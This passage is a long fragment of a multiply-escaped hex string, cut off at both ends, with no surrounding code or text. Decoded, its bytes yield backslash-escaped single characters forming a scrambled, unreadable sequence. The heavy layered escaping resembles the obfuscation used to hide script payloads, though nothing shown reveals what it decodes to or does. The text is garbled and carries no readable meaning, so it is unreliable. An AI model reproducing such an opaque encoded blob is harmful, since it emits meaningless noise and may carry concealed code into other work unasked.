31\x31\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x4e\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x61\